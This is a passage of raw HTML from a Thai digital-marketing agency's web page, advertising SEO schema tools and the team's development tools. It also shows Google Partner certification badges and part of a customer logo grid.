href="https://www.epnets.com/seo"> รายละเอียดบริการ <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-secondary card-hover h-100 py-4" style="max-width: 306px;"> <div class="opacity-0 position-absolute top-0 start-0 w-100 h-100 bg-size-cover bg-position-center rounded-5"></div> <div class="card-body position-relative zindex-2 text-center"> <img class="mb-3" src="data:image/svg+xml;base64, [base64]" width="90" loading="lazy" fetchpriority="auto" alt=""> <h3 class="fs-20">SEO Redirect </h3> <p class="card-text fs-14">โปรแกรม Redirect จัดการ URL Error Redirect</p> <a class="btn btn-lg btn-link" href="https://www.epnets.com/seo"> รายละเอียดบริการ <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-secondary card-hover h-100 py-4" style="max-width: 306px;"> <div class="opacity-0 position-absolute top-0 start-0 w-100 h-100 bg-size-cover bg-position-center rounded-5"></div> <div class="card-body position-relative zindex-2 text-center"> <img class="mb-3" src="data:image/svg+xml;base64, [base64]" width="90" loading="lazy" fetchpriority="auto" alt=""> <h3 class="fs-20">SEO Image</h3> <p class="card-text fs-14">โปรแกรม Image Object เมตาจัดการรูปภาพในแท็กต่างๆ</p> <a class="btn btn-lg btn-link" href="https://www.epnets.com/seo"> รายละเอียดบริการ <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-secondary card-hover h-100 py-4" style="max-width: 306px;"> <div class="opacity-0 position-absolute top-0 start-0 w-100 h-100 bg-size-cover bg-position-center rounded-5"></div> <div class="card-body position-relative zindex-2 text-center"> <img class="mb-3" src="data:image/svg+xml;base64, [base64]" width="90" loading="lazy" fetchpriority="auto" alt=""> <h3 class="fs-20">SEO Video</h3> <p class="card-text fs-14">โปรแกรม Video Object เมตาจัดการวิดีโอในแท็กต่างๆ File & Iframe</p> <a class="btn btn-lg btn-link" href="https://www.epnets.com/seo"> รายละเอียดบริการ <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-secondary card-hover h-100 py-4" style="max-width: 306px;"> <div class="opacity-0 position-absolute top-0 start-0 w-100 h-100 bg-size-cover bg-position-center rounded-5"></div> <div class="card-body position-relative zindex-2 text-center"> <img class="mb-3" src="data:image/svg+xml;base64, [base64]" width="90" loading="lazy" fetchpriority="auto" alt=""> <h3 class="fs-20">SEO FAQ's </h3> <p class="card-text fs-14">โปรแกรม FAQ Object เมตาจัดการ URL FAQ's ลิงค์เชื่อมโยง</p> <a class="btn btn-lg btn-link" href="https://www.epnets.com/seo"> รายละเอียดบริการ <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-secondary card-hover h-100 py-4" style="max-width: 306px;"> <div class="opacity-0 position-absolute top-0 start-0 w-100 h-100 bg-size-cover bg-position-center rounded-5"></div> <div class="card-body position-relative zindex-2 text-center"> <img class="mb-3" src="data:image/svg+xml;base64, [base64]" width="90" loading="lazy" fetchpriority="auto" alt=""> <h3 class="fs-20">SEO Blog</h3> <p class="card-text fs-14">โปรแกรม Blog Object เมตาแสดงในฟีเจอร์ผลการค้นหาริชมีต่างๆ</p> <a class="btn btn-lg btn-link" href="https://www.epnets.com/seo"> รายละเอียดบริการ <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-secondary card-hover h-100 py-4" style="max-width: 306px;"> <div class="opacity-0 position-absolute top-0 start-0 w-100 h-100 bg-size-cover bg-position-center rounded-5"></div> <div class="card-body position-relative zindex-2 text-center"> <img class="mb-3" src="data:image/svg+xml;base64, [base64]" width="90" loading="lazy" fetchpriority="auto" alt=""> <h3 class="fs-20">SEO Product</h3> <p class="card-text fs-14">โปรแกรม Product Object เมตาแสดงฟีเจอร์ผลการผลิตภัณฑ์ริชมีต่างๆ</p> <a class="btn btn-lg btn-link" href="https://www.epnets.com/seo"> รายละเอียดบริการ <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-secondary card-hover h-100 py-4" style="max-width: 306px;"> <div class="opacity-0 position-absolute top-0 start-0 w-100 h-100 bg-size-cover bg-position-center rounded-5"></div> <div class="card-body position-relative zindex-2 text-center"> <img class="mb-3" src="data:image/svg+xml;base64, [base64]" width="90" loading="lazy" fetchpriority="auto" alt=""> <h3 class="fs-20">SEO ธุรกิจในท้องถิ่น</h3> <p class="card-text fs-14">โปรแกรม รายละเอียดทางธุรกิจที่แสดงในการ์ดความรู้ของ Google</p> <a class="btn btn-lg btn-link" href="https://www.epnets.com/seo"> รายละเอียดบริการ <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-secondary card-hover h-100 py-4" style="max-width: 306px;"> <div class="opacity-0 position-absolute top-0 start-0 w-100 h-100 bg-size-cover bg-position-center rounded-5"></div> <div class="card-body position-relative zindex-2 text-center"> <img class="mb-3" src="data:image/svg+xml;base64, [base64]" width="90" loading="lazy" fetchpriority="auto" alt=""> <h3 class="fs-20">SEO องค์กร</h3> <p class="card-text fs-14">โปรแกรม ข้อมูลนี้อาจปรากฏในการ์ดความรู้และองค์ประกอบที่มองเห็นอื่นๆ</p> <a class="btn btn-lg btn-link" href="https://www.epnets.com/seo"> รายละเอียดบริการ <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-secondary card-hover h-100 py-4" style="max-width: 306px;"> <div class="opacity-0 position-absolute top-0 start-0 w-100 h-100 bg-size-cover bg-position-center rounded-5"></div> <div class="card-body position-relative zindex-2 text-center"> <img class="mb-3" src="data:image/svg+xml;base64, [base64]" width="90" loading="lazy" fetchpriority="auto" alt=""> <h3 class="fs-20">SEO ช่องค้นหาไซต์ลิงก์</h3> <p class="card-text fs-14">โปรแกรม ช่องค้นหาที่มีขอบเขตอยู่ภายในเว็บไซต์ เวลาที่เว็บไซต์ปรากฏเป็นผลค้นหา</p> <a class="btn btn-lg btn-link" href="https://www.epnets.com/seo"> รายละเอียดบริการ <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-secondary card-hover h-100 py-4" style="max-width: 306px;"> <div class="opacity-0 position-absolute top-0 start-0 w-100 h-100 bg-size-cover bg-position-center rounded-5"></div> <div class="card-body position-relative zindex-2 text-center"> <img class="mb-3" src="data:image/svg+xml;base64, [base64]" width="90" loading="lazy" fetchpriority="auto" alt=""> <h3 class="fs-20">SEO คะแนนรวม</h3> <p class="card-text fs-14">โปรแกรม Product Object แสดงในฟีเจอร์คะแนนรวมต่างๆ</p> <a class="btn btn-lg btn-link" href="https://www.epnets.com/seo"> รายละเอียดบริการ <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-secondary card-hover h-100 py-4" style="max-width: 306px;"> <div class="opacity-0 position-absolute top-0 start-0 w-100 h-100 bg-size-cover bg-position-center rounded-5"></div> <div class="card-body position-relative zindex-2 text-center"> <img class="mb-3" src="data:image/svg+xml;base64, [base64]" width="90" loading="lazy" fetchpriority="auto" alt=""> <h3 class="fs-20">SEO Sitemap .XML</h3> <p class="card-text fs-14">โปรแกรม จัดการ Sitemap URL ในเว็บไซต์ ให้บอท Google</p> <a class="btn btn-lg btn-link" href="https://www.epnets.com/seo"> รายละเอียดบริการ <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-secondary card-hover h-100 py-4" style="max-width: 306px;"> <div class="opacity-0 position-absolute top-0 start-0 w-100 h-100 bg-size-cover bg-position-center rounded-5"></div> <div class="card-body position-relative zindex-2 text-center"> <img class="mb-3" src="data:image/svg+xml;base64, [base64]" width="90" loading="lazy" fetchpriority="auto" alt=""> <h3 class="fs-20">Channel RSS XML SEO</h3> <p class="card-text fs-14">โปรแกรม จัดการ Channel RSS ในเว็บไซต์ ในการแสดงบทความ</p> <a class="btn btn-lg btn-link" href="https://www.epnets.com/seo"> รายละเอียดบริการ <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> </div> </div> <div class="container justify-content-center justify-content-sm-end pt-3 mt-3 mt-lg-4 d-md-flex .d-flex d-none d-md-block"> <button class="btn btn-icon btn-sm btn-outline-primary rounded-circle me-3" type="button" id="prev-feature"><i class="ai-arrow-left"></i></button> <button class="btn btn-icon btn-sm btn-outline-primary rounded-circle" type="button" id="next-feature"><i class="ai-arrow-right"></i></button> </div> </div> </section><section class="container py-md-2 py-4"> <div class="row align-items-center py-4 py-md-2 my-sm-2 my-md-4 my-lg-0 my-xl-2 my-xxl-4"> <div class="col-md-6 offset-xl-1 order-md-2 pb-3 pb-md-0 mb-3 mb-sm-4 mb-md-0"> <img class="d-dark-mode-none" src="https://www.epnets.com/assets/upload/page/home/structured.png" width="100%" loading="lazy" fetchpriority="auto" alt="soe"> <img class="d-none d-dark-mode-block" src="https://www.epnets.com/assets/upload/page/home/structured.png" width="100%" loading="lazy" fetchpriority="auto" alt="seo"> </div> <div class="col-md-6 col-xl-5 order-md-1"> <div class="pe-md-3 pe-xl-0"> <span class="badge bg-faded-primary text-primary fs-sm mb-3 mb-lg-4">Martech Thailand</span> <h2 class="h2 mb-2">ทำไมต้องใช้บริการจาก EpNes's</h2> <p class="mb-0 fs-14"> เรามุ่งมั่นวางแผนการตลาดที่มีประสิทธิภาพสูงสุด เพื่อให้ลูกค้าได้รับผลลัพธ์ยอดเยี่ยม ด้วยการนำแนวคิดใหม่ๆ มาประยุกต์ใช้และประสบการณ์กว่า 9 ปี เราสามารถปรับแต่งกลยุทธ์โฆษณาออนไลน์ให้เหมาะสมกับธุรกิจของคุณ บรรลุเป้าหมายได้อย่างมีประสิทธิภาพ </p> <div class="accordion mt-4" id="faq"> <div class="accordion-item bg-light"> <h3 class="accordion-header" id="headingOneShow"> <button class="fs-18 py-3 btn-sm accordion-button bg-secondary" type="button" data-bs-toggle="collapse" data-bs-target="#questionOneShow" aria-expanded="true" aria-controls="questionOneShow">การตลาดออนไลน์ครบวงจร</button> </h3> <div class="accordion-collapse collapse mt-4 show" id="questionOneShow" aria-labelledby="headingOneShow" data-bs-parent="#faq"> <div class="accordion-body .fs-sm"> <p class="mb-0"> เราช่วยให้คุณทำการตลาดออนไลน์ได้รวดเร็วและเห็นผลมากยิ่งขึ้น ด้วยบริการหลากหลายที่เรามีให้เลือก ตอบโจทย์ทุกความต้องการของคุณ ไม่ว่าคุณจะต้องการเพิ่มการเข้าถึงลูกค้าใหม่ๆ ขยายฐานลูกค้าเดิม หรือสร้างความสัมพันธ์ที่ยั่งยืนกับกลุ่มเป้าหมาย เรามีเครื่องมือและกลยุทธ์ที่เหมาะสมที่จะทำให้คุณประสบความสำเร็จในโลกดิจิทัลได้อย่างรวดเร็วและมีประสิทธิภาพ </p> </div> </div> </div> <div class="accordion-item bg-light"> <h3 class="accordion-header" id="headingTwo"> <button class="fs-18 py-3 btn-sm accordion-button bg-secondary collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#questionTwo" aria-expanded="false" aria-controls="questionTwo">เชี่ยวชาญและเข้าใจ</button> </h3> <div class="accordion-collapse collapse mt-4" id="questionTwo" aria-labelledby="headingTwo" data-bs-parent="#faq"> <div class="accordion-body .fs-sm"> <p class="mb-0"> เนื่องจากเรามี Partner ที่แข็งแกร่งและได้รับ Certificate จาก Platform ระดับโลก ทำให้เราสามารถการันตีเรื่องความเชี่ยวชาญและความเข้าใจในธุรกิจแต่ละประเภทได้เป็นอย่างดี ด้วยความร่วมมือกับพันธมิตรที่มีชื่อเสียงและการได้รับการรับรองในระดับสากล เราจึงมั่นใจได้ว่าบริการที่เรานำเสนอจะตอบโจทย์และสอดคล้องกับความต้องการเฉพาะของธุรกิจของคุณอย่างแท้จริง </p> </div> </div> </div> <div class="accordion-item bg-light"> <h3 class="accordion-header" id="headingThree"> <button class="fs-18 py-3 btn-sm accordion-button bg-secondary collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#questionThree" aria-expanded="false" aria-controls="questionThree">ตรงกลุ่มเป้าหมายของคุณ</button> </h3> <div class="accordion-collapse collapse mt-4" id="questionThree" aria-labelledby="headingThree" data-bs-parent="#faq"> <div class="accordion-body .fs-sm"> <p class="mb-0"> เราสามารถสื่อสารไปถึงกลุ่มเป้าหมายของคุณได้อย่างตรงจุด โดยมุ่งเน้นให้เกิดประสิทธิภาพสูงสุดในการเข้าถึงและสร้างความสัมพันธ์กับลูกค้า เพราะเรามีความเข้าใจลึกซึ้งในความต้องการและพฤติกรรมของลูกค้าและกลุ่มเป้าหมายของคุณ ด้วยความเชี่ยวชาญนี้ เราจึงสามารถพัฒนาและปรับแต่งกลยุทธ์ที่ตรงตามความต้องการ เพื่อให้แน่ใจว่าการสื่อสารทุกครั้งมีผลกระทบเชิงบวกและสร้างผลลัพธ์ที่คุณต้องการ </p> </div> </div> </div> <div class="accordion-item bg-light"> <h3 class="accordion-header" id="headingFour"> <button class="fs-18 py-3 btn-sm accordion-button bg-secondary collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#questionFour" aria-expanded="false" aria-controls="questionFour">ผลลัพธ์พึงพอใจ</button> </h3> <div class="accordion-collapse collapse mt-4" id="questionFour" aria-labelledby="headingFour" data-bs-parent="#faq"> <div class="accordion-body .fs-sm"> <p class="mb-0"> เราให้ความสำคัญกับการสร้างผลลัพธ์ ROI ในทุกๆ การทำงาน โดยมุ่งเน้นให้สามารถวัดผลได้อย่างชัดเจนผ่านค่าสถิติและตัวชี้วัดต่างๆ เพื่อให้คุณสามารถเห็นถึงประสิทธิภาพและความคุ้มค่าของการลงทุนในทุกขั้นตอน เราใช้ข้อมูลและการวิเคราะห์เพื่อปรับปรุงและเพิ่มประสิทธิภาพอย่างต่อเนื่อง ทำให้มั่นใจได้ว่าการทำงานทุกด้านนำไปสู่ผลลัพธ์ที่ดีที่สุดสำหรับธุรกิจของคุณ </p> </div> </div> </div> <div class="accordion-item bg-light"> <h3 class="accordion-header" id="headingOne"> <button class="fs-18 py-3 btn-sm accordion-button bg-secondary collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#questionOne" aria-expanded="false" aria-controls="questionOne">ได้ผลงานที่คุ้มค่า สำหรับการลงทุน</button> </h3> <div class="accordion-collapse collapse mt-4" id="questionOne" aria-labelledby="headingOne" data-bs-parent="#faq"> <div class="accordion-body .fs-sm"> <p class="mb-0"> เราช่วยให้คุณลงทุนได้เท่าเดิมหรือน้อยกว่าที่เคย แต่ได้ผลลัพธ์ที่ดียิ่งขึ้น คุ้มค่ากับต้นทุนที่เสียไปอย่างแน่นอน ด้วยการใช้เทคโนโลยีและกลยุทธ์ที่ทันสมัย เราทำให้คุณได้รับผลตอบแทนสูงสุดจากการลงทุนของคุณ ไม่ว่าจะเป็นการปรับปรุงประสิทธิภาพการดำเนินงาน หรือการเพิ่มประสิทธิภาพในทุกขั้นตอนของธุรกิจ เรามั่นใจว่าคุณจะได้รับความคุ้มค่าที่ดีที่สุดสำหรับการลงทุนของคุณ </p> </div> </div> </div> </div> </div> </div> </div> </section><section class="py-4 pb-md-5 pt-mt-5"> <div class="container"> <div class="row mb-3 mb-sm-4"> <div class="col-12 mx-auto text-md-center"> <h2 class="fs-1 fw-bold"> เครื่องมือทีมงานในการพัฒนา </h2> <h3 class="fs-16 weight-400"> การพัฒนาเว็บไซต์และการให้บริการ Colocation รวมถึง Dedicated Server ที่มีประสิทธิภาพ ทีมงานของเรามีการใช้งานเครื่องมือที่ทันสมัยและเชื่อถือได้ เพื่อให้มั่นใจว่าทุกขั้นตอนในการพัฒนาและการดูแลระบบเป็นไปอย่างราบรื่นและมีประสิทธิภาพสูงสุดเครื่องมือที่ทีมงานของเราใช้ในการพัฒน </h3> </div> </div> </div> <div class="px-3 px-md-4"> <div class="row g-4 .pt-3 .pt-md-4 text-center tool-logo-view"> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/css.png" width="40px" height="auto" loading="lazy" fetchpriority="auto" alt="CSS epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/js.png" width="48px" height="auto" loading="lazy" fetchpriority="auto" alt="js epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/AngularJS.png" width="120px" height="auto" loading="lazy" fetchpriority="auto" alt="AngularJS epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/Visual-Studio.png" width="50px" height="auto" loading="lazy" fetchpriority="auto" alt="Visual-Studio epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/directadmin-pro.png" width="140px" height="auto" loading="lazy" fetchpriority="auto" alt="directadmin-pro epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/html.png" width=60px" height="auto" loading="lazy" fetchpriority="auto" alt="html epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/Ajax.png" width="90px" height="auto" loading="lazy" fetchpriority="auto" alt="Ajax epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/Bootstrap.png" width="70px" height="auto" loading="lazy" fetchpriority="auto" alt="Bootstrap epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/Codeigniter.png" width="52px" height="auto" loading="lazy" fetchpriority="auto" alt="Codeigniter epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/Joomla.png" width="44px" height="auto" loading="lazy" fetchpriority="auto" alt="Joomla epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/JQuery.png" width="120px" height="auto" loading="lazy" fetchpriority="auto" alt="JQuery epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/My-SQL.png" width="52px" height="auto" loading="lazy" fetchpriority="auto" alt="My-SQL epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/node-js.png" width="90px" height="auto" loading="lazy" fetchpriority="auto" alt="node-js epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/php.png" width="40px" height="auto" loading="lazy" fetchpriority="auto" alt="php epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/WordPress.png" width="90px" height="auto" loading="lazy" fetchpriority="auto" alt="WordPress epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/laravel.png" width="60px" height="auto" loading="lazy" fetchpriority="auto" alt="laravel epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/vue-js.png" width="120px" height="auto" loading="lazy" fetchpriority="auto" alt="vue-js epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/vue.png" width="55px" height="auto" loading="lazy" fetchpriority="auto" alt="vue cli epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/react.png" width="60px" height="auto" loading="lazy" fetchpriority="auto" alt="react epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/native.png" width="60px" height="auto" loading="lazy" fetchpriority="auto" alt="native epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/mongodb.png" width="120px" height="auto" loading="lazy" fetchpriority="auto" alt="mongodb epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/figma.png" width="40px" height="auto" loading="lazy" fetchpriority="auto" alt="figma epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/flutter.png" width="120px" height="auto" loading="lazy" fetchpriority="auto" alt="flutter epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/dart.png" width="50px" height="auto" loading="lazy" fetchpriority="auto" alt="dart epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/Postman.png" width="120px" height="auto" loading="lazy" fetchpriority="auto" alt="Postman epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/atlassian.png" width="55px" height="auto" loading="lazy" fetchpriority="auto" alt="atlassian epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/bitbucket.png" width="55px" height="auto" loading="lazy" fetchpriority="auto" alt="bitbucket epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/GitHub.png" width="60px" height="auto" loading="lazy" fetchpriority="auto" alt="GitHub epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/GitLab.png" width="120px" height="auto" loading="lazy" fetchpriority="auto" alt="GitLab epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/jira-software.png" width="60px" height="auto" loading="lazy" fetchpriority="auto" alt="jira-software epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/docker-desktop.png" width="70px" height="auto" loading="lazy" fetchpriority="auto" alt="docker-desktop epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/redis-db.png" width="120px" height="auto" loading="lazy" fetchpriority="auto" alt="redis-db epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/ionic.png" width="90px" height="auto" loading="lazy" fetchpriority="auto" alt="ionic epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/nuxt-js.png" width="110px" height="auto" loading="lazy" fetchpriority="auto" alt="nuxt-js epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/next-js.png" width="110px" height="auto" loading="lazy" fetchpriority="auto" alt="next-js epnets" class="img-fluid mb-4"> </div> <div class="col-md-1 col-4 align-self-center tool-logo-coloe"> <img src="https://www.epnets.com/assets/upload/page/info/tools/app-script-google.png" width="70px" height="auto" loading="lazy" fetchpriority="auto" alt="app-script-google epnets" class="img-fluid mb-4"> </div> </div> </div> </section><section class="py-2 py-md-5 section-css-about-google-partner"> <div class="container"> <div class="row"> <div class="col-lg-4"> <div class="mb-md-2 mb-3"> <img src="https://www.epnets.com/assets/upload/page/info/google-artners/google-web-logo.png" width="160" height="auto" loading="lazy" fetchpriority="auto" alt="Google">Partner </div> <h2 class="mb-2 fs-22 color-text-one">เกี่ยวกับโปรแกรม Google Partners</h2> <h3 class="fs-16 weight-400 color-text-two">Google Partner บริษัทได้รับการยอมรับว่าทำให้แคมเปญของลูกค้าประสบความสำเร็จได้มากที่สุด กระตุ้นการเติบโตของลูกค้าโดยการดูแลแคมเปญ รวมถึงแสดงให้เห็นถึงทักษะและความเชี่ยวชาญด้าน Google Ads ผ่านการรับรอง ในฐานะ Google Partner บริษัทของคุณจะได้รับสิทธิ์เข้าถึงสิทธิประโยชน์ที่หลากหลายยิ่งขึ้น</h3> </div> <div class="col-lg-8"> <div class="row"> <div class="col-md-4 col-12 mb-30" data-wow-delay="0.3s" data-wow-duration="0.5s"> <div class="counter-info"> <img class="img-thumbnail p-0 mb-2 rounded-0" src="https://www.epnets.com/assets/upload/page/info/google-artners/Google-Analytics-Certification-200.jpg" width="100%" loading="lazy" fetchpriority="auto" alt="Google Analytics Certification"> <div class="sec-heading" data-wow-delay="0.2s" data-wow-duration="0.4s"> <h4 class="title fs-14"> <b class="text-google-g">G</b> <b class="text-google-oo">o</b> <b class="text-google-o">o</b> <b class="text-google-g">g</b> <b class="text-google-l">l</b> <b class="text-google-oo">e</b> <br>Analytics Certification 2018 </h4> </div> </div> </div> <div class="col-md-4 col-6 mb-30" data-wow-delay="0.5s" data-wow-duration="0.5s"> <div class="counter-info"> <img class="img-thumbnail p-0 mb-2 rounded-0" src="https://www.epnets.com/assets/upload/page/info/google-artners/Google-Display-Network-Certification-200.jpg" width="100%" loading="lazy" fetchpriority="auto" alt="Google Display Network Certification"> <div class="sec-heading" data-wow-delay="0.2s" data-wow-duration="0.4s"> <h4 class="title fs-14"> <b class="text-google-g">G</b> <b class="text-google-oo">o</b> <b class="text-google-o">o</b> <b class="text-google-g">g</b> <b class="text-google-l">l</b> <b class="text-google-oo">e</b> <br>Display Network Certification 2018 </h4> </div> </div> </div> <div class="col-md-4 col-6 mb-30" data-wow-delay="0.6s" data-wow-duration="0.5s"> <div class="counter-info"> <img class="img-thumbnail p-0 mb-2 rounded-0" src="https://www.epnets.com/assets/upload/page/info/google-artners/Google-Search-Certification-200.jpg" width="100%" height="auto" loading="lazy" fetchpriority="auto" alt="Google Search Certification"> <div class="sec-heading" data-wow-delay="0.2s" data-wow-duration="0.4s"> <h4 class="title fs-14"> <b class="text-google-g">G</b> <b class="text-google-oo">o</b> <b class="text-google-o">o</b> <b class="text-google-g">g</b> <b class="text-google-l">l</b> <b class="text-google-oo">e</b> <br>Search Certification 2018 </h4> </div> </div> </div> </div> </div> </div> </div> </section><section class=".py-5"> <div class=".row mx-md-4 mx-2 customer-logo-view"> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/advice.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/ais.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/bb-battery.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/brandprimlee.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/ckt-thailand.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/clearingstock.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/gipgab.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/hakhut.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/igc.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/ladylazy.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" 